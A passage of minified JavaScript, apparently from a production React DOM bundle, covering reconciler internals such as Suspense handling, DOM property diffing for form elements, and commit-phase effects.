t.flags&256?(t.flags&=-257,r=yu(Error(N(422))),Bo(e,t,o,r)):t.memoizedState!==null?(t.child=e.child,t.flags|=128,null):(i=r.fallback,s=t.mode,r=xl({mode:"visible",children:r.children},s,0,null),i=kr(i,s,o,null),i.flags|=2,r.return=t,i.return=t,r.sibling=i,t.child=r,t.mode&1&&Rs(t,e.child,null,o),t.child.memoizedState=Mc(o),t.memoizedState=Nc,i);if(!(t.mode&1))return Bo(e,t,o,null);if(s.data==="$!"){if(r=s.nextSibling&&s.nextSibling.dataset,r)var a=r.dgst;return r=a,i=Error(N(419)),r=yu(i,r,void 0),Bo(e,t,o,r)}if(a=(o&e.childLanes)!==0,at||a){if(r=$e,r!==null){switch(o&-o){case 4:s=2;break;case 16:s=8;break;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:s=32;break;case 536870912:s=268435456;break;default:s=0}s=s&(r.suspendedLanes|o)?0:s,s!==0&&s!==i.retryLane&&(i.retryLane=s,wn(e,s),qt(r,e,s,-1))}return vf(),r=yu(Error(N(421))),Bo(e,t,o,r)}return s.data==="$?"?(t.flags|=128,t.child=e.child,t=xk.bind(null,e),s._reactRetry=t,null):(e=i.treeContext,gt=Gn(s.nextSibling),yt=t,_e=!0,Ht=null,e!==null&&(xt[Rt++]=pn,xt[Rt++]=hn,xt[Rt++]=Nr,pn=e.id,hn=e.overflow,Nr=t),t=ff(t,r.children),t.flags|=4096,t)}function wh(e,t,n){e.lanes|=t;var r=e.alternate;r!==null&&(r.lanes|=t),Cc(e.return,t,n)}function vu(e,t,n,r,s){var i=e.memoizedState;i===null?e.memoizedState={isBackwards:t,rendering:null,renderingStartTime:0,last:r,tail:n,tailMode:s}:(i.isBackwards=t,i.rendering=null,i.renderingStartTime=0,i.last=r,i.tail=n,i.tailMode=s)}function wv(e,t,n){var r=t.pendingProps,s=r.revealOrder,i=r.tail;if(Qe(e,t,r.children,n),r=Se.current,r&2)r=r&1|2,t.flags|=128;else{if(e!==null&&e.flags&128)e:for(e=t.child;e!==null;){if(e.tag===13)e.memoizedState!==null&&wh(e,n,t);else if(e.tag===19)wh(e,n,t);else if(e.child!==null){e.child.return=e,e=e.child;continue}if(e===t)break e;for(;e.sibling===null;){if(e.return===null||e.return===t)break e;e=e.return}e.sibling.return=e.return,e=e.sibling}r&=1}if(ge(Se,r),!(t.mode&1))t.memoizedState=null;else switch(s){case"forwards":for(n=t.child,s=null;n!==null;)e=n.alternate,e!==null&&ja(e)===null&&(s=n),n=n.sibling;n=s,n===null?(s=t.child,t.child=null):(s=n.sibling,n.sibling=null),vu(t,!1,s,n,i);break;case"backwards":for(n=null,s=t.child,t.child=null;s!==null;){if(e=s.alternate,e!==null&&ja(e)===null){t.child=s;break}e=s.sibling,s.sibling=n,n=s,s=e}vu(t,!0,n,null,i);break;case"together":vu(t,!1,null,null,void 0);break;default:t.memoizedState=null}return t.child}function ua(e,t){!(t.mode&1)&&e!==null&&(e.alternate=null,t.alternate=null,t.flags|=2)}function kn(e,t,n){if(e!==null&&(t.dependencies=e.dependencies),Lr|=t.lanes,!(n&t.childLanes))return null;if(e!==null&&t.child!==e.child)throw Error(N(153));if(t.child!==null){for(e=t.child,n=Jn(e,e.pendingProps),t.child=n,n.return=t;e.sibling!==null;)e=e.sibling,n=n.sibling=Jn(e,e.pendingProps),n.return=t;n.sibling=null}return t.child}function mk(e,t,n){switch(t.tag){case 3:Sv(t),xs();break;case 5:Ky(t);break;case 1:ct(t.type)&&Aa(t);break;case 4:rf(t,t.stateNode.containerInfo);break;case 10:var r=t.type._context,s=t.memoizedProps.value;ge(Ua,r._currentValue),r._currentValue=s;break;case 13:if(r=t.memoizedState,r!==null)return r.dehydrated!==null?(ge(Se,Se.current&1),t.flags|=128,null):n&t.child.childLanes?Ev(e,t,n):(ge(Se,Se.current&1),e=kn(e,t,n),e!==null?e.sibling:null);ge(Se,Se.current&1);break;case 19:if(r=(n&t.childLanes)!==0,e.flags&128){if(r)return wv(e,t,n);t.flags|=128}if(s=t.memoizedState,s!==null&&(s.rendering=null,s.tail=null,s.lastEffect=null),ge(Se,Se.current),r)break;return null;case 22:case 23:return t.lanes=0,vv(e,t,n)}return kn(e,t,n)}var kv,Lc,Tv,Cv;kv=function(e,t){for(var n=t.child;n!==null;){if(n.tag===5||n.tag===6)e.appendChild(n.stateNode);else if(n.tag!==4&&n.child!==null){n.child.return=n,n=n.child;continue}if(n===t)break;for(;n.sibling===null;){if(n.return===null||n.return===t)return;n=n.return}n.sibling.return=n.return,n=n.sibling}};Lc=function(){};Tv=function(e,t,n,r){var s=e.memoizedProps;if(s!==r){e=t.stateNode,_r(nn.current);var i=null;switch(n){case"input":s=tc(e,s),r=tc(e,r),i=[];break;case"select":s=we({},s,{value:void 0}),r=we({},r,{value:void 0}),i=[];break;case"textarea":s=sc(e,s),r=sc(e,r),i=[];break;default:typeof s.onClick!="function"&&typeof r.onClick=="function"&&(e.onclick=La)}oc(n,r);var o;n=null;for(u in s)if(!r.hasOwnProperty(u)&&s.hasOwnProperty(u)&&s[u]!=null)if(u==="style"){var a=s[u];for(o in a)a.hasOwnProperty(o)&&(n||(n={}),n[o]="")}else u!=="dangerouslySetInnerHTML"&&u!=="children"&&u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&u!=="autoFocus"&&(bi.hasOwnProperty(u)?i||(i=[]):(i=i||[]).push(u,null));for(u in r){var l=r[u];if(a=s!=null?s[u]:void 0,r.hasOwnProperty(u)&&l!==a&&(l!=null||a!=null))if(u==="style")if(a){for(o in a)!a.hasOwnProperty(o)||l&&l.hasOwnProperty(o)||(n||(n={}),n[o]="");for(o in l)l.hasOwnProperty(o)&&a[o]!==l[o]&&(n||(n={}),n[o]=l[o])}else n||(i||(i=[]),i.push(u,n)),n=l;else u==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,a=a?a.__html:void 0,l!=null&&a!==l&&(i=i||[]).push(u,l)):u==="children"?typeof l!="string"&&typeof l!="number"||(i=i||[]).push(u,""+l):u!=="suppressContentEditableWarning"&&u!=="suppressHydrationWarning"&&(bi.hasOwnProperty(u)?(l!=null&&u==="onScroll"&&ye("scroll",e),i||a===l||(i=[])):(i=i||[]).push(u,l))}n&&(i=i||[]).push("style",n);var u=i;(t.updateQueue=u)&&(t.flags|=4)}};Cv=function(e,t,n,r){n!==r&&(t.flags|=4)};function ui(e,t){if(!_e)switch(e.tailMode){case"hidden":t=e.tail;for(var n=null;t!==null;)t.alternate!==null&&(n=t),t=t.sibling;n===null?e.tail=null:n.sibling=null;break;case"collapsed":n=e.tail;for(var r=null;n!==null;)n.alternate!==null&&(r=n),n=n.sibling;r===null?t||e.tail===null?e.tail=null:e.tail.sibling=null:r.sibling=null}}function Ve(e){var t=e.alternate!==null&&e.alternate.child===e.child,n=0,r=0;if(t)for(var s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags&14680064,r|=s.flags&14680064,s.return=e,s=s.sibling;else for(s=e.child;s!==null;)n|=s.lanes|s.childLanes,r|=s.subtreeFlags,r|=s.flags,s.return=e,s=s.sibling;return e.subtreeFlags|=r,e.childLanes=n,t}function gk(e,t,n){var r=t.pendingProps;switch(Xd(t),t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return Ve(t),null;case 1:return ct(t.type)&&Oa(),Ve(t),null;case 3:return r=t.stateNode,bs(),ve(ut),ve(Ke),of(),r.pendingContext&&(r.context=r.pendingContext,r.pendingContext=null),(e===null||e.child===null)&&(Fo(t)?t.flags|=4:e===null||e.memoizedState.isDehydrated&&!(t.flags&256)||(t.flags|=1024,Ht!==null&&(jc(Ht),Ht=null))),Lc(e,t),Ve(t),null;case 5:sf(t);var s=_r(ji.current);if(n=t.type,e!==null&&t.stateNode!=null)Tv(e,t,n,r,s),e.ref!==t.ref&&(t.flags|=512,t.flags|=2097152);else{if(!r){if(t.stateNode===null)throw Error(N(166));return Ve(t),null}if(e=_r(nn.current),Fo(t)){r=t.stateNode,n=t.type;var i=t.memoizedProps;switch(r[Zt]=t,r[Bi]=i,e=(t.mode&1)!==0,n){case"dialog":ye("cancel",r),ye("close",r);break;case"iframe":case"object":case"embed":ye("load",r);break;case"video":case"audio":for(s=0;s<mi.length;s++)ye(mi[s],r);break;case"source":ye("error",r);break;case"img":case"image":case"link":ye("error",r),ye("load",r);break;case"details":ye("toggle",r);break;case"input":Np(r,i),ye("invalid",r);break;case"select":r._wrapperState={wasMultiple:!!i.multiple},ye("invalid",r);break;case"textarea":Lp(r,i),ye("invalid",r)}oc(n,i),s=null;for(var o in i)if(i.hasOwnProperty(o)){var a=i[o];o==="children"?typeof a=="string"?r.textContent!==a&&(i.suppressHydrationWarning!==!0&&Do(r.textContent,a,e),s=["children",a]):typeof a=="number"&&r.textContent!==""+a&&(i.suppressHydrationWarning!==!0&&Do(r.textContent,a,e),s=["children",""+a]):bi.hasOwnProperty(o)&&a!=null&&o==="onScroll"&&ye("scroll",r)}switch(n){case"input":Ro(r),Mp(r,i,!0);break;case"textarea":Ro(r),Op(r);break;case"select":case"option":break;default:typeof i.onClick=="function"&&(r.onclick=La)}r=s,t.updateQueue=r,r!==null&&(t.flags|=4)}else{o=s.nodeType===9?s:s.ownerDocument,e==="http://www.w3.org/1999/xhtml"&&(e=Zg(n)),e==="http://www.w3.org/1999/xhtml"?n==="script"?(e=o.createElement("div"),e.innerHTML="<script><\/script>",e=e.removeChild(e.firstChild)):typeof r.is=="string"?e=o.createElement(n,{is:r.is}):(e=o.createElement(n),n==="select"&&(o=e,r.multiple?o.multiple=!0:r.size&&(o.size=r.size))):e=o.createElementNS(e,n),e[Zt]=t,e[Bi]=r,kv(e,t,!1,!1),t.stateNode=e;e:{switch(o=ac(n,r),n){case"dialog":ye("cancel",e),ye("close",e),s=r;break;case"iframe":case"object":case"embed":ye("load",e),s=r;break;case"video":case"audio":for(s=0;s<mi.length;s++)ye(mi[s],e);s=r;break;case"source":ye("error",e),s=r;break;case"img":case"image":case"link":ye("error",e),ye("load",e),s=r;break;case"details":ye("toggle",e),s=r;break;case"input":Np(e,r),s=tc(e,r),ye("invalid",e);break;case"option":s=r;break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=we({},r,{value:void 0}),ye("invalid",e);break;case"textarea":Lp(e,r),s=sc(e,r),ye("invalid",e);break;default:s=r}oc(n,s),a=s;for(i in a)if(a.hasOwnProperty(i)){var l=a[i];i==="style"?ny(e,l):i==="dangerouslySetInnerHTML"?(l=l?l.__html:void 0,l!=null&&ey(e,l)):i==="children"?typeof l=="string"?(n!=="textarea"||l!=="")&&Pi(e,l):typeof l=="number"&&Pi(e,""+l):i!=="suppressContentEditableWarning"&&i!=="suppressHydrationWarning"&&i!=="autoFocus"&&(bi.hasOwnProperty(i)?l!=null&&i==="onScroll"&&ye("scroll",e):l!=null&&Ad(e,i,l,o))}switch(n){case"input":Ro(e),Mp(e,r,!1);break;case"textarea":Ro(e),Op(e);break;case"option":r.value!=null&&e.setAttribute("value",""+er(r.value));break;case"select":e.multiple=!!r.multiple,i=r.value,i!=null?vs(e,!!r.multiple,i,!1):r.defaultValue!=null&&vs(e,!!r.multiple,r.defaultValue,!0);break;default:typeof s.onClick=="function"&&(e.onclick=La)}switch(n){case"button":case"input":case"select":case"textarea":r=!!r.autoFocus;break e;case"img":r=!0;break e;default:r=!1}}r&&(t.flags|=4)}t.ref!==null&&(t.flags|=512,t.flags|=2097152)}return Ve(t),null;case 6:if(e&&t.stateNode!=null)Cv(e,t,e.memoizedProps,r);else{if(typeof r!="string"&&t.stateNode===null)throw Error(N(166));if(n=_r(ji.current),_r(nn.current),Fo(t)){if(r=t.stateNode,n=t.memoizedProps,r[Zt]=t,(i=r.nodeValue!==n)&&(e=yt,e!==null))switch(e.tag){case 3:Do(r.nodeValue,n,(e.mode&1)!==0);break;case 5:e.memoizedProps.suppressHydrationWarning!==!0&&Do(r.nodeValue,n,(e.mode&1)!==0)}i&&(t.flags|=4)}else r=(n.nodeType===9?n:n.ownerDocument).createTextNode(r),r[Zt]=t,t.stateNode=r}return Ve(t),null;case 13:if(ve(Se),r=t.memoizedState,e===null||e.memoizedState!==null&&e.memoizedState.dehydrated!==null){if(_e&&gt!==null&&t.mode&1&&!(t.flags&128))Hy(),xs(),t.flags|=98560,i=!1;else if(i=Fo(t),r!==null&&r.dehydrated!==null){if(e===null){if(!i)throw Error(N(318));if(i=t.memoizedState,i=i!==null?i.dehydrated:null,!i)throw Error(N(317));i[Zt]=t}else xs(),!(t.flags&128)&&(t.memoizedState=null),t.flags|=4;Ve(t),i=!1}else Ht!==null&&(jc(Ht),Ht=null),i=!0;if(!i)return t.flags&65536?t:null}return t.flags&128?(t.lanes=n,t):(r=r!==null,r!==(e!==null&&e.memoizedState!==null)&&r&&(t.child.flags|=8192,t.mode&1&&(e===null||Se.current&1?Ae===0&&(Ae=3):vf())),t.updateQueue!==null&&(t.flags|=4),Ve(t),null);case 4:return bs(),Lc(e,t),e===null&&Fi(t.stateNode.containerInfo),Ve(t),null;case 10:return ef(t.type._context),Ve(t),null;case 17:return ct(t.type)&&Oa(),Ve(t),null;case 19:if(ve(Se),i=t.memoizedState,i===null)return Ve(t),null;if(r=(t.flags&128)!==0,o=i.rendering,o===null)if(r)ui(i,!1);else{if(Ae!==0||e!==null&&e.flags&128)for(e=t.child;e!==null;){if(o=ja(e),o!==null){for(t.flags|=128,ui(i,!1),r=o.updateQueue,r!==null&&(t.updateQueue=r,t.flags|=4),t.subtreeFlags=0,r=n,n=t.child;n!==null;)i=n,e=r,i.flags&=14680066,o=i.alternate,o===null?(i.childLanes=0,i.lanes=e,i.child=null,i.subtreeFlags=0,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null,i.stateNode=null):(i.childLanes=o.childLanes,i.lanes=o.lanes,i.child=o.child,i.subtreeFlags=0,i.deletions=null,i.memoizedProps=o.memoizedProps,i.memoizedState=o.memoizedState,i.updateQueue=o.updateQueue,i.type=o.type,e=o.dependencies,i.dependencies=e===null?null:{lanes:e.lanes,firstContext:e.firstContext}),n=n.sibling;return ge(Se,Se.current&1|2),t.child}e=e.sibling}i.tail!==null&&be()>Ns&&(t.flags|=128,r=!0,ui(i,!1),t.lanes=4194304)}else{if(!r)if(e=ja(o),e!==null){if(t.flags|=128,r=!0,n=e.updateQueue,n!==null&&(t.updateQueue=n,t.flags|=4),ui(i,!0),i.tail===null&&i.tailMode==="hidden"&&!o.alternate&&!_e)return Ve(t),null}else 2*be()-i.renderingStartTime>Ns&&n!==1073741824&&(t.flags|=128,r=!0,ui(i,!1),t.lanes=4194304);i.isBackwards?(o.sibling=t.child,t.child=o):(n=i.last,n!==null?n.sibling=o:t.child=o,i.last=o)}return i.tail!==null?(t=i.tail,i.rendering=t,i.tail=t.sibling,i.renderingStartTime=be(),t.sibling=null,n=Se.current,ge(Se,r?n&1|2:n&1),t):(Ve(t),null);case 22:case 23:return yf(),r=t.memoizedState!==null,e!==null&&e.memoizedState!==null!==r&&(t.flags|=8192),r&&t.mode&1?ht&1073741824&&(Ve(t),t.subtreeFlags&6&&(t.flags|=8192)):Ve(t),null;case 24:return null;case 25:return null}throw Error(N(156,t.tag))}function yk(e,t){switch(Xd(t),t.tag){case 1:return ct(t.type)&&Oa(),e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 3:return bs(),ve(ut),ve(Ke),of(),e=t.flags,e&65536&&!(e&128)?(t.flags=e&-65537|128,t):null;case 5:return sf(t),null;case 13:if(ve(Se),e=t.memoizedState,e!==null&&e.dehydrated!==null){if(t.alternate===null)throw Error(N(340));xs()}return e=t.flags,e&65536?(t.flags=e&-65537|128,t):null;case 19:return ve(Se),null;case 4:return bs(),null;case 10:return ef(t.type._context),null;case 22:case 23:return yf(),null;case 24:return null;default:return null}}var $o=!1,qe=!1,vk=typeof WeakSet=="function"?WeakSet:Set,A=null;function us(e,t){var n=e.ref;if(n!==null)if(typeof n=="function")try{n(null)}catch(r){Ie(e,t,r)}else n.current=null}function Oc(e,t,n){try{n()}catch(r){Ie(e,t,r)}}var kh=!1;function _k(e,t){if(yc=Pa,e=Py(),Kd(e)){if("selectionStart"in e)var n={start:e.selectionStart,end:e.selectionEnd};else e:{n=(n=e.ownerDocument)&&n.defaultView||window;var r=n.getSelection&&n.getSelection();if(r&&r.rangeCount!==0){n=r.anchorNode;var s=r.anchorOffset,i=r.focusNode;r=r.focusOffset;try{n.nodeType,i.nodeType}catch(_){n=null;break e}var o=0,a=-1,l=-1,u=0,d=0,c=e,f=null;t:for(;;){for(var p;c!==n||s!==0&&c.nodeType!==3||(a=o+s),c!==i||r!==0&&c.nodeType!==3||(l=o+r),c.nodeType===3&&(o+=c.nodeValue.length),(p=c.firstChild)!==null;)f=c,c=p;for(;;){if(c===e)break t;if(f===n&&++u===s&&(a=o),f===i&&++d===r&&(l=o),(p=c.nextSibling)!==null)break;c=f,f=c.parentNode}c=p}n=a===-1||l===-1?null:{start:a,end:l}}else n=null}n=n||{start:0,end:0}}else n=null;for(vc={focusedElem:e,selectionRange:n},Pa=!1,A=t;A!==null;)if(t=A,e=t.child,(t.subtreeFlags&1028)!==0&&e!==null)e.return=t,A=e;else for(;A!==null;){t=A;try{var h=t.alternate;if(t.flags&1024)switch(t.tag){case 0:case 11:case 15:break;case 1:if(h!==null){var v=h.memoizedProps,E=h.memoizedState,g=t.stateNode,m=g.getSnapshotBeforeUpdate(t.elementType===t.type?v:Bt(t.type,v),E);g.__reactInternalSnapshotBeforeUpdate=m}break;case 3:var y=t.stateNode.containerInfo;y.nodeType===1?y.textContent="":y.nodeType===9&&y.documentElement&&y.removeChild(y.documentElement);break;case 5:case 6:case 4:case 17:break;default:throw Error(N(163))}}catch(_){Ie(t,t.return,_)}if(e=t.sibling,e!==null){e.return=t.return,A=e;break}A=t.return}return h=kh,kh=!1,h}function wi(e,t,n){var r=t.updateQueue;if(r=r!==null?r.lastEffect:null,r!==null){var s=r=r.next;do{if((s.tag&e)===e){var i=s.destroy;s.destroy=void 0,i!==void 0&&Oc(t,n,i)}s=s.next}while(s!==r)}}function Cl(e,t){if(t=t.updateQueue,t=t!==null?t.lastEffect:null,t!==null){var n=t=t.next;do{if((n.tag&e)===e){var r=n.create;n.destroy=r()}n=n.next}while(n!==t)}}function Ac(e){var t=e.ref;if(t!==null){var n=e.stateNode;switch(e.tag){case 5:e=n;break;default:e=n}typeof t=="function"?t(e):t.current=e}}function Iv(e){var t=e.alternate;t!==null&&(e.alternate=null,Iv(t)),e.child=null,e.deletions=null,e.sibling=null,e.tag===5&&(t=e.stateNode,t!==null&&(delete t[Zt],delete t[Bi],delete t[Ec],delete t[tk],delete t[nk])),e.stateNode=null,e.return=null,e.dependencies=null,e.memoizedProps=null,e.memoizedState=null,e.pendingProps=null,e.stateNode=null,e.updateQueue=null}function xv(e){return e.tag===5||e.tag===3||e.tag===4}function Th(e){e:for(;;){for(;e.sibling===null;){if(e.return===null||xv(e.return))return null;e=e.return}for(e.sibling.return=e.return,e=e.sibling;e.tag!==5&&e.tag!==6&&e.tag!==18;){if(e.flags&2||e.child===null||e.tag===4)continue e;e.child.return=e,e=e.child}if(!(e.flags&2))return e.stateNode}}function Dc(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.nodeType===8?n.parentNode.insertBefore(e,t):n.insertBefore(e,t):(n.nodeType===8?(t=n.parentNode,t.insertBefore(e,n)):(t=n,t.appendChild(e)),n=n._reactRootContainer,n!=null||t.onclick!==null||(t.onclick=La));else if(r!==4&&(e=e.child,e!==null))for(Dc(e,t,n),e=e.sibling;e!==null;)Dc(e,t,n),e=e.sibling}function Fc(e,t,n){var r=e.tag;if(r===5||r===6)e=e.stateNode,t?n.insertBefore(e,t):n.appendChild(e);else if(r!==4&&(e=e.child,e!==null))for(Fc(e,t,n),e=e.sibling;e!==null;)Fc(e,t,n),e=e.sibling}var je=null,$t=!1;function Mn(e,t,n){for(n=n.child;n!==null;)Rv(e,t,n),n=n.sibling}function Rv(e,t,n){if(tn&&typeof tn.onCommitFiberUnmount=="function")try{tn.onCommitFiberUnmount(yl,n)}catch(a){}switch(n.tag){case 5:qe||us(n,t);case 6:var r=je,s=$t;je=null,Mn(e,t,n),je=r,$t=s,je!==null&&($t?(e=je,n=n.stateNode,e.nodeType===8?e.parentNode.removeChild(n):e.removeChild(n)):je.removeChild(n.stateNode));break;case 18:je!==null&&($t?(e=je,n=n.stateNode,e.nodeType===8?du(e.parentNode,n):e.nodeType===1&&du(e,n),Oi(e)):du(je,n.stateNode));break;case 4:r=je,s=$t,je=n.stateNode.containerInfo,$t=!0,Mn(e,t,n),je=r,$t=s;break;case 0:case 11:case 14:case 15:if(!qe&&(r=n.updateQueue,r!==null&&(r=r.lastEffect,r!==null))){s=r=r.next;do{var i=s,o=i.destroy;i=i.tag,o!==void 0&&(i&2||i&4)&&Oc(n,t,o),s=s.next}while(s!==r)}Mn(e,t,n);break;case 1:if(!qe&&(us(n,t),r=n.stateNode,typeof r.componentWillUnmount=="function"))try{r.props=n.memoizedProps,r.state=n.memoizedState,r.componentWillUnmount()}catch(a){Ie(n,t,a)}Mn(e,t,n);break;case 21:Mn(e,t,n);break;case 22:n.mode&1?(qe=(r=qe)||n.memoizedState!==null,Mn(e,t,n),qe=r):Mn(e,t,n);break;default:Mn(e,t,n)}}function Ch(e){var t=e.updateQueue;if(t!==null){e.updateQueue=null;var n=e.stateNode;n===null&&(n=e.stateNode=new vk),t.forEach(function(r){var s=Rk.bind(null,e,r);n.has(r)||(n.add(r),r.then(s,s))})}}function Ft(e,t){var n=t.deletions;if(n!==null)for(var r=0;r<n.length;r++){var s=n[r];try{var i=e,o=t,a=o;e:for(;a!==null;){switch(a.tag){case 5:je=a.stateNode,$t=!1;break e;case 3:je=a.stateNode.containerInfo,$t=!0;break e;case 4:je=a.stateNode.containerInfo,$t=!0;break e}a=a.return}if(je===null)throw Error(N(160));Rv(i,o,s),je=null,$t=!1;var l=s.alternate;l!==null&&(l.return=null),s.return=null}catch(u){Ie(s,t,u)}}if(t.subtreeFlags&12854)for(t=t.child;t!==null;)bv(t,e),t=t.sibling}function bv(e,t){var n=e.alternate,r=e.flags;switch(e.tag){case 0:case 11:case 14:case 15:if(Ft(t,e),Xt(e),r&4){try{wi(3,e,e.return),Cl(3,e)}catch(v){Ie(e,e.return,v)}try{wi(5,e,e.return)}catch(v){Ie(e,e.return,v)}}break;case 1:Ft(t,e),Xt(e),r&512&&n!==null&&us(n,n.return);break;case 5:if(Ft(t,e),Xt(e),r&512&&n!==null&&us(n,n.return),e.flags&32){var s=e.stateNode;try{Pi(s,"")}catch(v){Ie(e,e.return,v)}}if(r&4&&(s=e.stateNode,s!=null)){var i=e.memoizedProps,o=n!==null?n.memoizedProps:i,a=e.type,l=e.updateQueue;if(e.updateQueue=null,l!==null)try{a==="input"&&i.type==="radio"&&i.name!=null&&Jg(s,i),ac(a,o);var u=ac(a,i);for(o=0;o<l.length;o+=2){var d=l[o],c=l[o+1];d==="style"?ny(s,c):d==="dangerouslySetInnerHTML"?ey(s,c):d==="children"?Pi(s,c):Ad(s,d,c,u)}switch(a){case"input":nc(s,i);break;case"textarea":Qg(s,i);break;case"select":var f=s._wrapperState.wasMultiple;s._wrapperState.wasMultiple=!!i.multiple;var p=i.value;p!=null?vs(s,!!i.multiple,p,!1):f!==!!i.multiple&&(i.defaultValue!=null?vs(s,!!i.multiple,i.defaultValue,!0):vs(s,!!i.multiple,i.multiple?[]:"",!1))}s[Bi]=i}catch(v){Ie(e,e.return,v)}}break;case 6:if(Ft(t,e),Xt(e),r&4){if(e.stateNode===null)throw Error(N(162));s=e.stateNode,i=e.memoizedProps;try{s.nodeValue=i}catch(v){Ie(e,e.return,v)}}break;case 3:if(Ft(t,e),Xt(e),r&4&&n!==null&&n.memoizedState.isDehydrated)try{Oi(t.containerInfo)}catch(v){Ie(e,e.return,v)}break;case 4:Ft(t,e),Xt(e);break;case 13:Ft(t,e),Xt(e),s=e.child,s.flags&8192&&(i=s.memoizedState!==null,s.stateNode.isHidden=i,!i||s.alternate!==null&&s.alternate.memoizedState!==null||(mf=be())),r&4&&Ch(e);break;case 22:if(d=n!==null&&n.memoizedState!==null,e.mode&1?(qe=(u=qe)||d,Ft(t,e),qe=u):Ft(t,e),Xt(e),r&8192){if(u=e.memoizedState!==null,(e.stateNode.isHidden=u)&&!d&&e.mode&1)for(A=e,d=e.child;d!==null;){for(c=A=d;A!==null;){switch(f=A,p=f.child,f.tag){case 0:case 11:case 14:case 15:wi(4,f,f.return);break;case 1:us(f,f.return);var h=f.stateNode;if(typeof h.componentWillUnmount=="function"){r=f,n=f.return;try{t=r,h.props=t.memoizedProps,h.state=t.memoizedState,h.componentWillUnmount()}catch(v){Ie(r,n,v)}}break;case 5:us(f,f.return);break;case 22:if(f.memoizedState!==null){xh(c);continue}}p!==null?(p.return=f,A=p):xh(c)}d=d.sibling}e:for(d=null,c=e;;){if(c.tag===5){if(d===null){d=c;try{s=c.stateNode,u?(i=s.style,typeof i.setProperty=="function"?i.setProperty("display","none","important"):i.display="none"):(a=c.stateNode,l=c.memoizedProps.style,o=l!=null&&l.hasOwnProperty("display")?l.display:null,a.style.display=ty("display",o))}catch(v){Ie(e,e.return,v)}}}else if(c.tag===6){if(d===null)try{c.stateNode.nodeValue=u?"":c.memoizedProps}catch(v){Ie(e,e.return,v)}}else if((c.tag!==22&&c.tag!==23||c.memoizedState===null||c===e)&&c.child!==null){c.child.return=c,c=c.child;continue}if(c===e)break e;for(;c.sibling===null;){if(c.return===null||c.return===e)break e;d===c&&(d=null),c=c.return}d===c&&(d=null),c.sibling.return=c.return,c=c.sibling}}break;case 19:Ft(t,e),Xt(e),r&4&&Ch(e);break;case 21:break;default:Ft(t,e),Xt(e)}}function Xt(e){var t=e.flags;if(t&2){try{e:{for(var n=e.return;n!==null;){if(xv(n)){var r=n;break e}n=n.return}throw Error(N(160))}switch(r.tag){case 5:var s=r.stateNode;r.flags&32&&(Pi(s,""),r.flags&=-33);var i=Th(e);Fc(e,i,s);break;case 3:case 4:var o=r.stateNode.containerInfo,a=Th(e);Dc(e,a,o);break;default:throw Error(N(161))}}catch(l){Ie(e,e.return,l)}e.flags&=-3}t&4096&&(e.flags&=-4097)}function Sk(e,t,n){A=e,Pv(e)}function Pv(e,t,n){for(var r=(e.mode&1)!==0;A!==null;){var s=A,i=s.child;if(s.tag===22&&r){var o=s.memoizedState!==null||$o;if(!o){var a=s.alternate,l=a!==null&&a.memoizedState!==null||qe;a=$o;var u=qe;if($o=o,(qe=l)&&!u)for(A=s;A!==null;)o=A,l=o.child,o.tag===22&&o.memoizedState!==null?Rh(s):l!==null?(l.return=o,A=l):Rh(s);for(;i!==null;)A=i,Pv(i),i=i.sibling;A=s,$o=a,qe=u}Ih(e)}else s.subtreeFlags&8772&&i!==null?(i.return=s,A=i):Ih(e)}}function Ih(e){for(;A!==null;){var t=A;if(t.flags&8772){var n=t.alternate;try{if(t.flags&8772)switch(t.tag){case 0:case 11:case 15:qe||Cl(5,t);break;case 1:var r=t.stateNode;if(t.flags&4&&!qe)if(n===null)r.componentDidMount();else{var s=t.elementType===t.type?n.memoizedProps:Bt(t.type,n.memoizedProps);r.componentDidUpdate(s,n.memoizedState,r.__reactInternalSnapshotBeforeUpdate)}var i=t.updateQueue;i!==null&&ch(t,i,r);break;case 3:var o=t.updateQueue;if(o!==null){if(n=null,t.child!==null)switch(t.child.tag){case 5:n=t.child.stateNode;break;case 1:n=t.child.stateNode}ch(t,o,n)}break;case 5:var a=t.stateNode;if(n===null&&t.flags&4){n=a;var l=t.memoizedProps;switch(t.type){case"button":case"input":case"select":case"textarea":l.autoFocus&&n.focus();break;case"img":l.src&&(n.src=l.src)}}break;case 6:break;case 4:break;case 12:break;case 13:if(t.memoizedState===null){var u=t.alternate;if(u!==null){var d=u.memoizedState;if(d!==null){var c=d.dehydrated;c!==null&&Oi(c)}}}break;case 19:case 17:case 21:case 22:case 23:case 25:break;default:throw Error(N(163))}qe||t.flags&512&&Ac(t)}catch(f){Ie(t,t.return,f)}}if(t===e){A=null;break}if(n=t.sibling,n!==null){n.return=t.return,A=n;break}A=t.return}}function xh(e){for(;A!==null;){var t=A;if(t===e){A=null;break}var n=t.sibling;if(n!==null){n.return=t.return,A=n;break}A=t.return}}function Rh(e){for(;A!==null;){var t=A;try{switch(t.tag){case 0:case 11:case 15:var n=t.return;try{Cl(4,t)}catch(l){Ie(t,n,l)}break;case 1:var r=t.stateNode;if(typeof r.componentDidMount=="function"){var s=t.return;try{r.componentDidMount()}catch(l){Ie(t,s,l)}}var i=t.return;try{Ac(t)}catch(l){Ie(t,i,l)}break;case 5:var o=t.return;try{Ac(t)}catch(l){Ie(t,o,l)}}}catch(l){Ie(t,t.return,l)}if(t===e){A=null;break}var a=t.sibling;if(a!==null){a.return=t.return,A=a;break}A=t.return}}var Ek=Math.ceil,Wa=Rn.ReactCurrentDispatcher,pf=Rn.ReactCurrentOwner,Nt=Rn.ReactCurrentBatchConfig,oe=0,$e=null,Ne=null,ze=0,ht=0,cs=or(0),Ae=0,Vi=null,Lr=0,Il=0,hf=0,ki=null,ot=null,mf=0,Ns=1/0,dn=null,Va=!1,Uc=null,Yn=null,jo=!1,jn=null,qa=0,Ti=0,Bc=null,ca=-1,da=0;function et(){return oe&6?be():ca!==-1?ca:ca=be()}function Xn(e){return 